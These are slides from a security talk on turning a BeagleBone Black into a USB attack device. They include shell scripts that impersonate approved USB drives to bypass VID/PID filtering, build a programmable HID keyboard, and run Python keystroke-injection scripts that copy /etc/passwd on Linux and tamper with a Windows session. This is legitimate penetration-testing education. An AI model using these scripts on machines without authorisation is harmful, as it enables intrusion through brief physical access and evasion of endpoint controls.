# One Device to Pwn Them All



## Phil Polstra Bloomsburg University of Pennsylvania @ppolstra http://philpolstra.com

# What is this talk about?

- A pocket sized device that can be
	- Drop box (can be battery powered for days if needed)
	- Remote hacking drone (controlled from up to 2 miles away)
	- Airborne hacking drone (when combined with RC aircraft)
	- Hacking console (can and has been built into a lunch box)
	- **Used for USB-based attacks**
		- **Write protect flash drive**
		- **USB impersonation**
		- **Scriptable HID**



**HACKING AND PENETRATION** Testing with Low **POWER DEVICES** 



# Why should you care?

- BeagleBone Black running Deck Linux is
	- Small



- Can be networked to integrate into sophisticated pentests
- So, you might have one on you
	- Exploit brief physical access to target
	- As we'll see, can do a lot in a couple seconds





C K

E.# Who am I?



- Professor at Bloomsburg University teaching digital forensics & information security
- Author: Linux Forensics & HPTWLPD
- Programming from age 8
- Hacking hardware from age 12



- Also known to fly, build planes, and do other aviation stuff
- Course author for PentesterAcademy.com and others

# Roadmap



- Quick overview of BBB running Deck Linux
- Exporting BBB-attached USB drive to PC (read-only)
- Write-enabling an exported drive (BHEU12)
- USB mass storage device impersonation (DC20)
- Scriptable USB HID keyboard





#### • Base OS

- Built on Ubuntu 14.04
- Optimized for the BBB & pentesting
- Use as dropbox or hacking console
- Over 4000 packages pre-installed (fluff free)
- MeshDeck
	- Adds remote control via 802.15.4/ZigBee networking
	- Allows coordinated attacks with multiple remote drones
- AirDeck
	- Combined with the MeshDeck to allow airborne drone or router
- 4Deck
	- Forensic add-on that automatically write blocks USB mass storage devices (udev rules-based)
- Udeck (USB-based attacks)







- USB composite "gadget" device used for
	- Mass storage
	- Audio
	- Networking
	- MIDI
	- CDC
	- Webcam
	- HID (4.x kernels only!)



# USB Gadget on BBB



- Default config uses g\_multi (USB composite gadget)
	- Normally exports boot partition
	- Normally configures USB Ethernet with static IPs
		- BBB 192.168.7.2
		- Host PC 192.168.7.1
	- Some distributions start GETTY as well
- Default conflicts with what we want
- Never export a mounted filesystem unless read-only on both ends



# Exporting USB Mass Storage Device

#!/bin/bash

# stop the GETTY service if needed

if which 'systemctl' ; then

systemctl stop serial-getty@ttyGS0.service >/dev/null

#### fi

# unload current composite gadget

modprobe -r g\_multi

# these variables are used to export all partitions fstr=""

#### rostr=""

```
# unmount the USB drive
for d in $(ls /dev/sd*) ; do
  if echo "$d" | egrep '[1-9]$' >/dev/null ; then 
   umount $d
   fstr+=",$d"
  rostr+=",1"
  fi
done
```




# Exporting USB MS (continued)

- fstr= $\frac{1}{4}$  # strip leading comma
- rostr=\${rostr:1}
- echo "\$fstr" >/tmp/usbexports # store for later in case we re-export as r/w
- # now export it
- vend=\$(( 0x1337 )) # pick your favorite vid/pid
- prod=\$(( 0x1337 ))
- echo "\$vend" >/tmp/usbvend # save vid/pid for possible r/w export
- echo "\$prod" >/tmp/usbprod
- modprobe g\_multi file=\$fstr cdrom=0 stall=0 ro=\$rostr \
- removable=1 nofua=1 idVendor=\$vend idProduct=\$prod







## USB Mass Storage Read-only Export Demo





| phil@i7laptop:~<br>phil@i7laptop:~\$ |   | $   \cdot   $<br>an Bu | <sup>t</sup> ↓ □ ■ (98%) → 0) 7:35 PM </th |
|--------------------------------------|---|------------------------|--------------------------------------------|
|                                      | I |                        |                                            |
|                                      |   |                        |                                            |
|                                      |   |                        |                                            |
|                                      |   |                        |                                            |

# Making the exported drive writable



• For **after** you kill any anti-virus! (DFIU)

#!/bin/bash

# these variables are used to export all partitions

```
if [ -e /tmp/usbexports ] ; then
```
fstr=\$(cat /tmp/usbexports)

```
 modprobe -r g_multi
```

```
modprobe g_multi file=$fstr cdrom=0 stall=0 \
```

```
 removable=1 nofua=1 idVendor=$(cat /tmp/usbvend) \
```

```
 idProduct=$(cat /tmp/usbprod)
```


## Demo: Making the Exported Drive Writable







# USB Mass Storage Impersonation



- Some people think they can block users from mounting unauthorized flash drives
- Typically use endpoint security software and/or rules to filter by VID/PID
- Microcontroller device presented at DC20
- Can do same thing with BBB and shell scripting
	- Better performance (USB 2.0 High Speed vs. Full Speed)

# Impersonator: Part 1 - Setup

#!/bin/bash

#### usage () {

 echo "Usage: \$0 [-v Vendor] [-p Product] [-d Delay]" echo "USB impersonator shell script. Will interate" echo "over list if no vendor and product id given." echo "Standard delay is four seconds before switching." exit 1

#### }

declare -i vend=0x1337 declare -i prod=0x1337 declare -i delay=4

parseargs () { useFile=true delay=\$(( 2 )) while  $[[$  \$# > 1 ]] do key="\$1" case \$key in -v) vend="0x\$2" useFile=false shift ;;

snip

 esac shift

done

}



# Impersonator: Part 2 – Unmount Drive



if which 'systemctl' ; then systemctl stop serial-getty@ttyGS0.service >/dev/null fi # unload current composite gadget modprobe -r g\_multi # these variables are used to export all partitions fstr="" rostr="" # unmount the USB drive for d in \$(ls /dev/sd\*) ; do if echo "\$d" | egrep '[1-9]\$' >/dev/null ; then umount \$d fstr $+=$ ", \$d" rostr $+=$ ", $1$ " fi done

fstr=\${fstr:1} rostr=\${rostr:1} echo "\$fstr" >/tmp/usbexports

## # store the process ID so it can be killed echo "\$BASHPID" > /tmp/impersonator-pid





# Impersonator: Part 3 – Export Drive

# now export it

if \$useFile ; then

declare -a arr

while read line

do

 $arr=(\frac{1}{2}$ [line//,/ })

v=\${arr[0]} ; vend="0x\$v"

p=\${arr[1]} ; prod="0x\$p"

modprobe -r g\_multi



modprobe g\_multi file=\$fstr cdrom=0 stall=0 ro=\$rostr removable=1 nofua=1 idVendor=\$vend idProduct=\$prod

sleep \$delay

done < 'vidpid-list'

else

modprobe g\_multi file=\$fstr cdrom=0 stall=0 ro=\$rostr removable=1 nofua=1 \ idVendor=\$vend idProduct=\$prod



## USB Impersonator Demo







# Creating a HID: Part 1 – Unload g\_multi



- Default devices (Ethernet, etc.) are loaded via g\_multi
- Must be unloaded for our HID to work

#!/bin/bash

# This script will create a HID device on the BBB  $#$  if the g multi device is loaded remove it if Ismod | grep g\_multi >/dev/null ; then modprobe -r g\_multi

# Create a HID: Part 2 - Configfs



- Configfs is used to configure HID at install time
- A /sys/kernel/config directory should already exist
- # check for the existance of configfs
- if mount | grep '/sys/kernel/config' >/dev/null ; then umount /sys/kernel/config



fi

mount none -t configfs /sys/kernel/config



# Create a HID: Part 3 - Create Device

# create a keyboard device

kbdir="/sys/kernel/config/usb\_gadget/kb"

if [ ! -d "\$kbdir" ] ; then mkdir \$kbdir

### fi

echo 0x1337 >"\$kbdir/idVendor" echo 0x1337 >"\$kbdir/idProduct" echo 0x0100 >"\$kbdir/bcdDevice" echo 0x0110 >"\$kbdir/bcdUSB"





# Create a HID: Part 4 – Add a Config

if [ ! -d "\$kbdir/configs/c.1" ] ; then mkdir "\$kbdir/configs/c.1"

#### fi

echo 500 >"\$kbdir/configs/c.1/MaxPower" if [ ! -d "\$kbdir/functions/hid.usb0" ] ; then mkdir "\$kbdir/functions/hid.usb0"

#### fi

echo 1 >"\$kbdir/functions/hid.usb0/subclass" echo 1 >"\$kbdir/functions/hid.usb0/protocol" echo 8 >"\$kbdir/functions/hid.usb0/report\_length"

| <b>USB Configuration</b><br>Module Version $-2.24.3-13.4$<br><b>USB</b> Devices Enabled :<br>1 Keyboard, 1 Mouse |  | Enables support for<br>legacy USB. AUTO<br>option disables<br>legacy support if<br>no USB devices are<br>connected. |  |                                                                                          |                                                                    |                                                                                                                                                                  |
|------------------------------------------------------------------------------------------------------------------|--|---------------------------------------------------------------------------------------------------------------------|--|------------------------------------------------------------------------------------------|--------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                                                                                                                  |  |                                                                                                                     |  | Legacy USB Support<br>Port 64/60 Emulation<br><b>USB Functions</b><br>USB 2.0 Controller | [Enabled]<br><b>Disabledl</b><br><b>16 USB Ports]</b><br>[Enabled] |                                                                                                                                                                  |
|                                                                                                                  |  |                                                                                                                     |  |                                                                                          |                                                                    | Select Screen<br>×.<br>11<br><b>Select Item</b><br>$+ -$<br><b>Change Option</b><br>F1<br>General Help<br>Save and Exit<br>F <sub>10</sub><br><b>ESC</b><br>Exit |

# Create a HID: Part 5 - Finalize



- Need a report descriptor for keyboard
- Create symlink for configuration
- Activate!

cp report descriptor kb.bin "\$kbdir/functions/hid.usb0/report desc"

ln -s "\$kbdir/functions/hid.usb0" "\$kbdir/configs/c.1"

echo musb-hdrc.0.auto >"\$kbdir/UDC"



# HID Report Descriptor Detail

0501 // usage page 0906 // usage (keyboard) a101 // collection (application) 0507 // usage page (keyboard) 19e0 // usage min (left control) 29e7 // usage max (right GUI) 1500 // logical min (0) 2501 // logical max (1) 7501 // report size (1) 9508 // report count (8) 8102 // input (data, var, abs) 9501 // report count (1) 7508 // report size (8) 8101 // input (data, var, abs) 9505 // report count (5) 7501 // report size (1)

 0508 // usage page (LEDs) 1901 // usage min (num lock) 2905 // usage max 9102 // output (data, var, abs) 9501 // report count (1) 7503 // report size (3) 9101 // output (data, var, abs) 9506 // report count (6) 7508 // report size (8) 1500 // logical min (0) 26ff00 // logical max (255) 0507 // usage page (key codes) 1900 // usage min (0) 2aff00 // usage max (255) 8100 // input (data, var, abs) c0 // end collection





## Demo Our New HID





| root@arm: ~/udeck<br>root@arm:~/udeck# ./create-hid.sh | $\mathbf{x}$<br>m<br>$\triangle$ | t <sub>1</sub> m (98%) +0) 10:00 PM 设 |
|--------------------------------------------------------|----------------------------------|---------------------------------------|
| I                                                      |                                  |                                       |
|                                                        |                                  |                                       |
|                                                        |                                  |                                       |
|                                                        |                                  |                                       |
|                                                        |                                  |                                       |

# Using the new HID



| <b>Byte</b>    | <b>Name</b>      | <b>Description</b>          |
|----------------|------------------|-----------------------------|
| $\overline{0}$ | <b>Modifier</b>  | "Shift" keys                |
| 1              | <b>Reserved</b>  | 0x00                        |
| $\overline{2}$ | Key 1            | Keycode "a" =<br>0x04, etc. |
| 3              | Key 2            | $\mathbf{G}$                |
| $\overline{4}$ | Key 3            | $\mathbf{G}$                |
| 5              | Key 4            | $\mathbf{G}$                |
| 6              | Key 5            | $\mathbf{G}$                |
| 7              | Key <sub>6</sub> | $\mathbf{u}$                |

- Send HID report to /dev/hidg0
- Must send key press & release
- Use Python

# Python Prelims

snip



import struct, time

# define the key modifiers

- KeyModifier  $=$  {
- $'L$ eftCtr $'$  :  $1 \leq 0$ ,
- 'LeftShift' :  $1 \leq 1$ ,

'LeftAlt' :  $1 \le 2$ .

'LeftGui' : 1 << 3,

'RightCtrl' :  $1 \leq 4$ ,

'RightShift' : 1 << 5,

'RightAlt' : 1 << 6,

'RightGui' : 1 << 7 }

# define ASCII to keycode mapping # maps ASCII to (modifier, keycode) tuple AsciiToKey =  $\{$  $'a' : (0, 4), 'b' : (0, 5), 'c' : (0, 6),$ 'd' : (0, 7), 'e' : (0, 8), 'f' : (0, 9),  $'g'$  : (0, 10), 'h' : (0, 11), 'i' : (0, 12),  $'j'$  : (0, 13), 'k' : (0, 14), 'l' : (0, 15), 'm' : (0, 16), 'n' : (0, 17), 'o' : (0, 18), 'p' : (0, 19), 'q' : (0, 20), 'r' : (0, 21), 's' : (0, 22), 't' : (0, 23), 'u' : (0, 24), 'v' : (0, 25), 'w' : (0, 26), 'x' : (0, 27), 'y' : (0, 28), 'z' : (0, 29), '1' : (0, 30), '2' : (0, 31), '3' : (0, 32), '4' : (0, 33), '5' : (0, 34), '6' : (0, 35), '7' : (0, 36), '8' : (0, 37), '9' : (0, 38), '0' : (0, 39),

# Python: UdeckHid Class

class UdeckHid():

def init (self, hidDev="/dev/hidg0"): self.hidDev = hidDev

 def sendKey(self, keycode, modifier): report = struct.pack("BBBBL", modifier, 0x00, keycode, 0x00, 0x00000000) with open(self.hidDev, "wb") as hd: hd.write(report) # Send key press report = struct.pack(" $Q$ ", 0) # key release hd.write(report)

 def sendShiftKey(self, asciiChar): self.sendKey(AsciiToKey[asciiChar][1], 2) snip

 def sendChar(self, asciiChar): (modifier, keycode) = AsciiToKey[asciiChar] if keycode !=0: self.sendKey(keycode, modifier)

 def sendString(self, asciiString): for i in range(0, len(asciiString)): self.sendChar(asciiString[i]) def sendLine(self, asciiString): self.sendString(asciiString) self.sendEnter()

# Simple Linux Attack

 $udh = UdeckHid()$  udh.sendLine("env") udh.sendEnter() udh.sendLine("nano hacked.txt") for i in range(0,10): udh.sendString("You are so hacked!\n") udh.sendKey(AsciiToKey['x'][1], 1) udh.sendKey(AsciiToKey['y'][1], 0) udh.sendEnter() udh.sendEnter() udh.sendLine("cat /etc/passwd > gotyourpasswords.txt") udh.sendLine("clear")







## Simple Linux Attack Demo

# Penguin Attack



| root@arm: ~/udeck                                      | t <sub>1</sub> m (98%) 4) 10:02 PM 华<br>$\rightarrow$<br>Ш |
|--------------------------------------------------------|------------------------------------------------------------|
| root@arm:~/udeck# ./create-hid.sh<br>root@arm:~/udeck# |                                                            |
|                                                        |                                                            |
| $\mathbb I$                                            |                                                            |
|                                                        |                                                            |
|                                                        |                                                            |
|                                                        |                                                            |
|                                                        |                                                            |
|                                                        |                                                            |
|                                                        |                                                            |
|                                                        |                                                            |
|                                                        |                                                            |
|                                                        |                                                            |
|                                                        |                                                            |

# Let's Attack Windows



• What else is Windows good for anyway? udh = udeckHid.UdeckHid() udh.sendWindowKey('r') udh.sendLine('notepad') for i in range(0, 50): udh.sendString('You are so hacked\n') udh.sendAltKey('f') udh.sendChar('x') udh.sendEnter() udh.sendLine('hacked.txt') udh.sendWindowsUpsideDownScreen() udh.sendWindowsLockScreen()





## Simple Windows Attack Demo



